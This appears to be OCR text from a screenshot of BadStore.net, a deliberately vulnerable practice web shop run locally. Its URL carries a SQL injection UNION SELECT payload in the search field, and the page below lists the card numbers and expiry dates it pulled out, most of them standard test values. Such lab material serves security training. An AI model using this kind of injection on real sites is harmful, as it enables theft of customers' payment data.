 BS BadStore.net
127.0.0.1:8528/cgi-bin/badstore.cgi?searchquery='UNION+SELECT+0%2Cccard%2Cexpdate%2C0+
BADSTORE.NET
Quick Item Search
Welcome {Unregistered User} - Cart contains 0 items at
View Cart
Home
What's New
Sign Our Guestbook
View Previous Orders
About Us
My Account
Login / Register
SUPPLIERS ONLY
Supplier Login
XML Web Services
- REFERENCE -
BadStore.net Manual v2.1
RSS Subscribe
The following items matched your search
criteria:
ItemNum Item Description Price Image Add to Cart
0 213100000000001 0705 $0.00
0 3088000000000017 0506 $0.00
0 341111111111111 1008 $0.00
0 370000000000002 0506 $0.00
0 3747100000000000 1008 $0.00
0 4111111111111111 0705 $0.00
0 4217639952372130 1008 $0.00
0 5500000000000004 0905 $0.00
0 6011000000000004 1006 $0.00
0 6011000000000319 1006 $0.00
Add Items to Cart リセット
BadStore v2.1.2 - Copyright © 2003-2006
LINE
nav!
10:22
2019/06/20